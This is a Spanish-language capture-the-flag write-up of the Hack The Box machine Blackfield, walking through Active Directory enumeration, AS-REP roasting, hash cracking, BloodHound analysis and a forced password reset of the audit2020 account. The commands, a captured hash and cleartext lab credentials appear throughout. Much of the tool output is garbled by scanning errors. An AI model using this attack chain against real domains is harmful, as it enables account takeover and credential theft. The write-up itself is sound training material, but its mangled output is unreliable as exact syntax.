# Writeup CTF Blackfield Hack The Box







## Contenido

| 0- | Introducción                                        | 2 |
|----|-----------------------------------------------------|---|
| 1- | Enumeración                                         | 2 |
| 1  | 1. NMAP                                             | 2 |
| 1  | 2. RPC                                              | 3 |
| 1  | 3. SMB                                              | 3 |
| 2- | Explotación                                         | 4 |
| 2  | 1. AS-Rep Roasting                                  | 4 |
| 2  | 2. Enum4linux                                       | 5 |
| 2  | 3. Evil-winrm                                       | 5 |
| 2  | 4. Bloodhound                                       | б |
| 2  | 5. Restablecimiento de contraseñas a través de RPC. | 8 |
| 2  | .6. Acceso SMB con usuario audit2020                | 9 |
| 2  | 7. Shell como svc_backup 1                          | 1 |
| 3- | Elevación de privilegios                            | 1 |
| 3  | 1. Diskshadow                                       | 3 |
| 3  | 2. Búsqueda del archivo NTDS                        | 5 |
| 3  | 3. Búsqueda del hash del usuario Administrator10    | б |







## 0- Introducción

Blackfield fue un CTF de dificultad difícil clasificada en HackTheBox, creada por aas. Pone a prueba mi conocimiento de Active Directory y me enseña nuevos trucos durante su resolución. Requiere de la enumeración de SMB seguido de AS-Rep Roasting utilizando la lista de cuentas encontradas. El movimiento lateral requería cambiar la contraseña de una cuenta que tenía acceso al recurso forensics compartido. El segundo movimiento lateral consistió en encontrar un volcado lsass, utilizarlo pypykatz para analizarlo y obtener una sesión remota. Escalar a Administrador requería la recuperación de ntds.dit mediante el uso diskshadow.exe para crear un Volume Shadow Copy de la unidad C:\ y luego aprovechar el privilegio SeBackupPrivilege, copiarlo y luego usar el hash de Administrador para acceder a una sesión remota.

#### 1- Fnumeración 1.1. NMAP kali@kali sudo nmap -p---open -vvv --min-rate 5000 10.10.10.192 -oG openport Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-07 06:52 EDT Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-07 06:52 EDT Initiating Ping Scan at 06:52 Scanning 10.10.10.192 [4 ports] Completed Ping Scan at 06:52, 0.10s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 06:52 Completed Parallel DNS resolution of 1 host. at 06:52, 0.01s elapsed DNS resolution of 1 IPs took 0.02s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0] Initiating SYN Stealth Scan at 06:52 Scanning 10.10.10.192 [65535 ports] Discovered open port 53/tcp on 10.10.10.192 Discovered open port 45/tcn on 10.10.10.192 Discovered open port 445/tcp on 10.10.10.192 Discovered open port 135/tcp on 10.10.10.192 Discovered open port 389/tcp on 10.10.10.10. Discovered open port 593/tcp on 10.10.10.10.192 Discovered open port 593/tcp on 10.10.10.192 Discovered open port 3268/tcp on 10.10.10.192 Discovered open port 5985/tcp on 10.10.10.192 Completed SYN Stealth Scan at 06:53, 26.40s elapsed (65535 total ports) Nmap scan report for 10.10.10.192 Host is up, received echo-reply ttl 127 (0.048s latency). Scanned at 2022-06-07 06:52:40 EDT for 26s Not shown: 65527 filtered tcp ports (no-response) Some closed ports may be reported as filtered due to --defeat-rst-ratelimit PORT STATE SERVICE REASON 53/tcn open domain syn-ack ttl 127 kerberos-sec syn-ack ttl 88/tcp open 135/tcp open 389/tcp open syn-ack ttl 127 syn-ack ttl 127 msrpc ldap 445/tcp microsoft-ds 593/tcp open 3268/tcp open http-rpc-epmap syn-ack ttl 127 globalcatLDAP syn-ack ttl 127 wsman syn-ack ttl 5985/tcp open Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 26.72 seconds Raw packets sent: 131084 (5.768MB) | Rcvd: 27 (1.172KB) kali@kali //Desktop/HackTheBox/Blackfield [] kali@kali 】 sudo nmap -p53,88,135,389,445,593,3268,5985 -sV -vv 10.10.10.192 STATE SERVICE REASON VERSION syn-ack ttl 127 Simple DNS Plus 53/tcp open domain 88/tcp kerberos-sec open syn-ack ttl 127 Microsoft Windows RPC 135/tcp open msrpc

2

syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-06-07 17:59:18Z) 389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Si te: Default-First-Site-Name) 445/tcp open microsoft-ds? syn-ack ttl 127 syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0 593/tcp open ncacn\_http sýn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Si ldap 3268/tcp open te: Default-First-Site-Name) syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 5985/tcp open http Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Registramos el dominio un nuestro archivo /etc/hosts





### 1.2. RPC

El primer servicio con el que voy a buscar es RPC po0r si puedo entrar sin credenciales para enumerar las cuentas de usuario dentro del dominio. Como estoy usando Linux, uso rpcclient para conectarme al servicio. Utilizo -U "" -N para conectarme sin nombre de usuario y sin contraseña seguido de la IP del objetivo 10.10.10.192. Una vez conectado, utilizo enumdomusers para enumerar las cuentas de dominio en la máquina. Sin embargo, esto no tuvo éxito ya que recibí el siguiente mensaje de error que NT\_STATUS\_ACCESS\_DENIED que indica que necesito ser autenticado.

```
kali@kali ~/Desktop/HackTheBox/Blackfield rpcclient -U "" -N 10.10.10.192
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $>
```

#### 1.3. SMB

A continuación, voy a intentar enumerar los recursos de SMB compartidos utilizando el acceso anónimo nuevamente. Voy a usar la herramienta smbclient para esto con el parámetro -U "" nuevamente para indicar que no hay nombre de usuario y –L para enumerar todos los recursos compartidos disponibles, seguido de la ubicación del recurso compartido //10.10.10.192.

| Passwo          | rd for [WORKGR                               | OUP\]:                 | Simplifient -0 -1                       | // 10.10.10.192 |
|-----------------|----------------------------------------------|------------------------|-----------------------------------------|-----------------|
|                 | Snarename                                    | туре                   | Comment                                 |                 |
|                 | ADMIN\$                                      | Disk                   | Remote Admin                            |                 |
| File            | forensic                                     | Disk                   | Forensic / Audit share                  |                 |
|                 | IPC\$                                        | IPC                    | Remote IPC                              |                 |
|                 | NETLOGON<br>profiles\$                       | Disk<br>Disk           | Logon server share                      |                 |
|                 | SYSVOL                                       | Disk                   | Logon server share                      |                 |
| Reconn          | ecting with SM                               | B1 for work            | group listing.                          |                 |
| do_con          | nect: Connecti                               | on to 10.10            | .10.192 failed (Error NT_STATUS_IO_     | TIMEOUT)        |
| Unable<br>kaliຝ | to connect wi<br>kali <mark>) ~/Deskt</mark> | th SMB1<br>op/HackTheB | no workgroup available<br>ox/Blackfield |                 |

Esto fue un éxito y ahora tengo una lista de recursos disponibles para mí. Los que se destacan para mí son forensic y profiles\$. En este momento no tengo permiso para ingresar al recurso forensic, por lo que voy a centrar mi atención en profiles\$. Es interesante, ya que \$ significa que se trata de un recurso compartido oculto. Voy a ejecutar un comando smbclient similar a continuación que me mostrará el contenido del recurso profiles\$.





| kali@kali > ~/Desktop/HackTheBox/  | Blackfiel  | d sm | nbclient -U "" //10.10.10.192/profiles\$ |
|------------------------------------|------------|------|------------------------------------------|
| Password for [WORKGROUP\1:         |            |      |                                          |
| Try "help" to get a list of possib | le command | ds.  |                                          |
| smb. \> le                         | ee comman  |      |                                          |
|                                    | n          | ۵    | Wed Jup 2 12:47:12 2020                  |
|                                    | D          | ő    | Wed Jun 3 12:47:12 2020                  |
| Sile System EL FIAGI\ER            |            | 0    | Wed Jun 2 12:47:12 2020                  |
| ARttelli                           | D          | 0    | Wed Jun 2 12:47:11 2020                  |
| ABarteski                          | D          | 0    | Wed Jun 2 12:47:11 2020                  |
| ABeresz                            | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| ABenzies                           | U D        | 0    | Wed Jun 3 12:47:11 2020                  |
| ABiemiller                         | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| AChampken                          | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| ACheretei                          | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| ACsonaki                           | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| AHigchens                          | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| AJaquemai                          | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| AKlado                             | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| AKoffenburger                      | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| AKollolli                          | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| AKruppe                            | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| AKubale <sup>BOX</sup>             | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| ALamerz                            | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| AMaceldon                          | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| AMasalunga                         | D          | 0    | Wed Jun 3 12:47:11 2020                  |
| ANavav                             | D          | 0    | Wed Jun /3 12:47:11 2020                 |
| ANostorova                         | D          | 0    | Wed Jun 3 12:47:11 2020                  |

El comando se completó con éxito y devolvió una gran lista de posibles cuentas de usuario. La guardo en un archivo llamado users.txt.

## 2- Explotación

#### 2.1. AS-Rep Roasting

Como ahora tengo una lista de usuarios potenciales y Kerberos se está ejecutando, voy a completar dos tareas. Primero verificaré qué cuentas son reales y segundo verificaré si alguna cuenta dentro de mi lista tiene la propiedad UF\_DONT\_REQUIRE\_PREAUTH establecida. Para lograr esto voy a usar impacket-GetNPUsers.

| X   | kali@kali | ~/Desktop/Ha    | <mark>ackTheBox/Blackfield &gt;</mark> impacket-GetNPUsers blackfield.local/ -usersfile users.tx | t -outputf |
|-----|-----------|-----------------|--------------------------------------------------------------------------------------------------|------------|
| ile | hash.txt  | -dc-ip 10.10.1  | 10.192 -format john                                                                              |            |
|     |           |                 |                                                                                                  |            |
| Tmp | acket v0. | 9.24 - Convrig  | ht 2021 SecureAuth Corporation                                                                   |            |
|     |           | , 12.1 Gop)115. |                                                                                                  |            |
| [-] | Kerberos  | SessionError:   | KDC ERR C PRINCIPAL UNKNOWN(Client not found in Kerberos database)                               |            |
| [-j | Kerberos  | SessionError:   | KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                               |            |
| [-] | Kerberos  | SessionError:   | KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                               |            |
| [-] | Kerberos  | SessionError:   | KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                               |            |
| [-] | Kerberos  | SessionError:   | KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                               |            |
| [-] | Kerberos  | SessionError:   | KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                               |            |
| [-] | Kerberos  | SessionError:   | KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                               |            |
| [-] | Kerberos  | SessionError:   | KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                               |            |
| [-] | Kerberos  | SessionError:   | KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                               |            |
| [-] | Kerberos  | SessionError:   | KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                               |            |
| [-] | Kerberos  | SessionError:   | KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                               |            |
| r-1 | Kerberos  | SessionError:   | KDC ERR C PRINCIPAL UNKNOWN(Client not found in Kerberos database)                               | 1          |

Después de ejecuta, logré mis dos objetivos. He encontrado algunas cuentas support y svc\_backup. Ahora tengo un TGT para la cuenta de support.

| <pre>x kali@kali ~/Desktop/HackTheBox/Blackfield ) cat hash.txt</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $\label{eq:strbs} strbs as rep \\ \ support \\ \ BLACKFIELD.LOCAL: 2cf5393 \\ de8866 \\ bc4df044fcb528c5bff \\ \ support \\ \ support \\ \ bc392fa9e9 \\ bb539b29 \\ fef2610233a1af90a13e56 \\ \ support \\ \ bc392fa9e9 \\ \ bc392fa9e9 \\ \ bc392$ |
| 55b9415cf560 bee15 aa 6299 fdbfe41 abf37 cdc5e897 a8 6893 b7 beef61 a 3a 2f72250 ab9117 e077643 a1 c32ffedffaf39 a 288 a 099 d0 f4d2 ed 62 e590 fdb faf39 a 288 a 099 d0 f4d2 ed 62 e590 fdb faf39 a 288 a 288                                                                                                    |
| 6d4a798f77a50a9e52b8e262a2d88b7837f5bbfd1fc7ae5522003d52988a11ea18c6e94dab3ad692943f035c44050f9ddb2523699c5ed615b10e6646466666666666666666666666666666666                                                                                                    |
| 9a30bcf4eaa12ef8c982bbfd51f13fc00d7c629d648085db29fa277f645ef67f018bcda421bd1c09d4e0e755b81defbd46fcb6a088344a8c4781                                                                                                    |
| e310c68210737acfa590298e1119156727337a18ddc46848b72f8b495f8c60b1ddeef1afc3bcef8f4ecc184575d3d                                                                                                    |

Para descifrar el hash utilizamos John y el diccionario de contraseñas rockyou.txt.







#### 2.2. Enum4linux

Ahora que tengo las credenciales, voy a regresar y hacer más enumeraciones, ya que ahora tengo la autenticación disponible. Comienzo ejecutando la enum4linux para automatizar algunas enumeraciones básicas. Los argumentos que paso son –a para la enumeración completa, -u support para usar el usuario de la cuenta, -p '#00^BlackKnight' proporcionando la contraseña (la contraseña tiene " alrededor para que el comando no se vea afectado por los símbolos) y luego la IP del objetivo 10.10.10.192.

| kali@kali <mark>~/Desktop/HackTheBox/Blackfield</mark> enum4linux -a -u support -p<br>Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4 | '#00 <sup>^</sup> BlackKnight' 10.10.10.192<br>linux/ ) on Tue Jun 7 12:52:22 2022 |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|
| ( Target Information )                                                                                                    |                                                                                    |
| Target                                                                                                    |                                                                                    |
| Known Usernames administrator, guest, krbtgt, domain admins, root, bin, r                                                                                         |                                                                                    |
| Enumerating Workgroup/Domain on 10.10.10.192                                                                                                    |                                                                                    |

Una vez que se completó este escaneo, resultó en una gran cantidad de información y la mayor parte no era de utilidad, sin embargo, pude obtener otra gran lista de cuentas de usuario que formateé nuevamente y almacené en users2.txt.

#### 2.3. Evil-WinRM

Con las credenciales del usuario support vamos a intentar conectarnos a la máquina víctima con la Shell Evil-WinRM. Primero hacemos la comprobación con crackmapexec.



No está disponible la conexión para el usuario support a través del servicio wsman.

Como no encontramos ningún vector de ataque, y tenemos unas credenciales, vamos a utilizar la herramienta bloodhound, y para extraer la información bloodhound-python.





#### 2.4. Bloodhound

| kali@kali 💆 ~/Desktop/HackTheBox/Blackfield > bloodhound   | -python -c all -u ' | support' -p '#00^Black | Knight' -ns 10.10. |
|------------------------------------------------------------|---------------------|------------------------|--------------------|
| 10.192 -d blackfield.local                                 |                     |                        |                    |
| INFO: Found AD domain: blackfield.local                    |                     |                        |                    |
| INFO: Connecting to LDAP server: dc01.blackfield.local     |                     |                        |                    |
| INFO: Found 1 domains                                      |                     |                        |                    |
| INFO: Found 1 domains in the forest                        |                     |                        | ·                  |
| INFO: Found 18 computers A Blackfield RETIRED              |                     |                        | $\oplus$           |
| INFO: Connecting to LDAP server: dc01.blackfield.local     |                     |                        |                    |
| INFO: Found 316 users                                      |                     |                        | 0 BOINTS           |
| INFO: Connecting to GC LDAP server: dc01.blackfield.local  |                     |                        | 0 FOINTS           |
| TNFO: Found 52 groups                                      |                     |                        |                    |
| INFO: Found 0 trusts                                       |                     |                        |                    |
| INFO: Starting computer enumeration with 10 workers        |                     |                        |                    |
| INFO: Invalid computer object without hostname: SRV-INTRA  | NETS OPMATION STAT  |                        |                    |
| INFO: Invalid computer object without hostname: SRV-EXCHA  | NGE\$               |                        | KEVIENS            |
| INFO: Invalid computer object without hostname: SRV EXCHA  | NOLO                |                        |                    |
| INFO: Invalid computer object without hostname. SRV FILL\$ |                     |                        |                    |
| INFO: Invalid computer object without hostname. SKV-webp   |                     |                        |                    |
| INFO: Invalid computer object without hostname. PCIS       |                     |                        | ASREPRoasting      |
| INFO: Invalid computer object without hostname. PC125      |                     |                        | 3                  |
| INFO: Invalid computer object without hostname. PCII       |                     |                        |                    |
| INFO: Invalid computer object without hostname. PCI05      |                     |                        |                    |
| INFO: Invalid computer object without hostname: PC095      |                     |                        |                    |
| INFO: Invalid computer object without nostname: PC085      |                     |                        |                    |
| INFO: Invalid computer object without nostname: PC0/5      |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Querying computer: nachine to play another.          |                     |                        | ++-                |
| INFO: Querying computer:                                   |                     |                        | -++-               |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        | 3462               |
| INFO: Querying computer: chine                             |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        | SYSTEM OWNS        |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Invalid computer object without nostname: PC06\$     |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Invalid computer object without nostname: PC05\$     |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Invalid computer object without nostname: PC04\$     |                     |                        |                    |
| INFO: Invalid computer object without hostname: PC03\$     |                     |                        |                    |
| INFO: Invalid computer object without hostname: PC02\$     |                     |                        |                    |
| INFO: Invalid computer object without hostname: PC01\$     |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Querying computer:                                   |                     |                        |                    |
| INFO: Querying computer: O List                            |                     |                        |                    |
| INFO: Querying computer: DC01.BLACKFIELD.local             |                     |                        |                    |
| INFO: Done in 00M 13S                                      |                     |                        |                    |

El siguiente paso será subir los archivos generados a Bloodhound, aunque primero debemos iniciar neo4j. El comando para ello es sudo neo4j console.

| la.                |                          |   | BloodHound                 | 08         |
|--------------------|--------------------------|---|----------------------------|------------|
| ■ SUPPORT@BLA      | CKFIELD.LOCAL            | Ŧ |                            | o          |
| Database Info      | Node Info Analysis       |   |                            | •          |
|                    |                          |   |                            | -          |
|                    |                          |   |                            | *          |
| AZURE OBJECTS      |                          | - |                            | •          |
| AZApp              |                          | 0 |                            | 扫          |
| AZDevice           |                          | 0 |                            | E.         |
| AZGroup            |                          | 0 |                            | <b>0</b> ; |
| AZKeyVault         |                          | 0 |                            | i          |
| AZResourceGroup    |                          | 0 |                            |            |
| AZServicePrincipal |                          | 0 |                            |            |
| AZSubscription     |                          | 0 |                            |            |
| AZTenant           |                          | 0 |                            |            |
| AZUser             |                          | 0 | SI BOOT AU LAVELEL DI DALA |            |
| AZVM               |                          | 0 |                            |            |
|                    |                          |   |                            |            |
| Refresh Database   | Stats Warm Up Database   |   |                            |            |
| Clear Session      | s Clear Database         |   |                            |            |
| L                  | og Out / Switch Database |   |                            |            |
|                    |                          |   |                            |            |
|                    |                          |   |                            |            |





Primero, debemos buscar el usuario para el cual tenemos credenciales. Una vez encontrado, click derecho sobre el usuario y seleccionamos Mark User as Owned, lo cual hará que aparezca una calavera sobre el usuario.



Una vez completado este paso, nos desplazamos a la pestaña Node Info, donde nos dirigiremos a OUTBOUND CONTROL RIGHTS y seleccionaremos la opción First Degree Object Control.

| EXECUTION RIGHTS                  | - |
|-----------------------------------|---|
| First Degree RDP Privileges       | 0 |
| Group Delegated RDP Privileges    | 0 |
| First Degree DCOM Privileges      | 0 |
| Group Delegated DCOM Privileges   | 0 |
| SQL Admin Rights                  | 0 |
| Constrained Delegation Privileges | 0 |
|                                   |   |
| OUTBOUND CONTROL RIGHTS           | - |
| First Degree Object Control       | 1 |
| Group Delegated Object Control    | 0 |
| Transitive Object Control         | ► |
|                                   |   |

| Transitive Object Controllers |   |  |  |
|-------------------------------|---|--|--|
| Unrolled Object Controllers   | 3 |  |  |
| Explicit Object Controllers   | 6 |  |  |
| INBOUND CONTROL RIGHTS        |   |  |  |





| AUDIT2020@BLACKFIELD.LOCAL |
|----------------------------|
|                            |
| or colormage assessed      |
|                            |
| SUPPORT@BLACKFIELD.LOCAL   |

Obtenemos como resultado que el usuario support puede cambiar la contraseña del usuario audit2020.

| Help: ForceChangePassword                   |                                  |                                                                     |                                 |  |  |
|---------------------------------------------|----------------------------------|---------------------------------------------------------------------|---------------------------------|--|--|
| Info                                        | Abuse Info                       | Opsec Considerations                                                | References                      |  |  |
| The user SUPPC<br>AUDIT2020@BL<br>password. | DRT@BLACKFIELD<br>ACKFIELD.LOCAL | LOCAL has the capability to chas<br>s password without knowing that | ange the user<br>user's current |  |  |
|                                             |                                  |                                                                     | Close                           |  |  |

#### 2.5. Restablecimiento de contraseñas a través de RPC.

Vamos a utilizar como base esta publicación de como restablecer contraseñas de Windows a través de RPC. Para ello, utilizaremos el comando setuserinfo2.



No sirven todas las contraseñas, después de varias pruebas, la contraseña debe tener 7 caracteres y entre ellos debe haber 1 número y un símbolo.

A continuación, comprobamos las nuevas credenciales.







| kali@kali | ~/Desktop/Hack | <pre>cTheBox/</pre> | Blackfield | crackmapexec winrm 10.10.10.192 -u audit2020 -p 'hack3r!'        |
|-----------|----------------|---------------------|------------|------------------------------------------------------------------|
| SMB       | 10.10.10.192   | 5985                | DC01       | [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.loca |
| 1)        |                |                     |            |                                                                  |
| НТТР      | 10.10.10.192   | 5985                | DC01       | [*] http://10.10.10.192:5985/wsman                               |
| WINRM     | 10.10.10.192   | 5985                | DC01       | BLACKFIELD.local\audit2020:hack3r!                               |

Con el usuario audit2020 y la nueva contraseña, puedo realizar conexión a través de smb pero aún no puedo realizar la conexión utilizando winrrm.

| 2.0.7.00    |                  |         |             | 112020                   |                   |                                     |
|-------------|------------------|---------|-------------|--------------------------|-------------------|-------------------------------------|
| kali@kali   | ~/Desktop/Hac    | kTheBox | /Blackfield | crackmapexec smb 1       | 0.10.10.192 -u au | udit2020 -p 'hack3r!'shares         |
| SMB         | 10.10.10.192     | 445     | DC01        | [*] Windows 1            | 0.0 Build 17763 : | x64 (name:DC01) (domain:BLACKFIELD. |
| local) (sig | gning:True) (SMB | v1:Fals | ie)         |                          |                   |                                     |
| SMB         | 10.10.10.192     | 445     | DC01        | [+] BLACKFIEL            | D.local\audit202  | 0:hack3r!                           |
| SMB         | 10.10.10.192     | 445     | DC01        | <pre>[+] Enumerate</pre> | d shares          |                                     |
| SMB         | _10.10.10.192    | 445     | DC01        | Share                    | Permissions       | Remark                              |
| SMB         | 10.10.10.192     | 445     | DC01        |                          |                   |                                     |
| SMB         | 10.10.10.192     | 445     | DC01        | ADMIN\$                  |                   | Remote Admin                        |
| SMB         | 10.10.10.192     | 445     | DC01        | C\$                      |                   | Default share                       |
| SMB         | 10.10.10.192     | 445     | DC01        | forensic                 | READ              | Forensic / Audit share.             |
| SMB         | 10.10.10.192     | 445     | DC01        | IPC\$                    | READ              | Remote IPC                          |
| SMB         | 10.10.10.192     | 445     | DC01        | NETLOGON                 | READ              | Logon server share                  |
| SMB         | 10.10.10.192     | 445     | DC01        | profiles\$               | READ              |                                     |
| SMB         | 10.10.10.192     | 445     | DC01        | SYSVOL                   | choreado open:    | Logon server share                  |
| kali@kali   | ~/Desktop/Hac    | kTheBox | /Blackfield | D. Bloo                  |                   |                                     |

Como podemos ver, ahora tenemos acceso READ al recurso compartido forensic que vimos anteriormente.

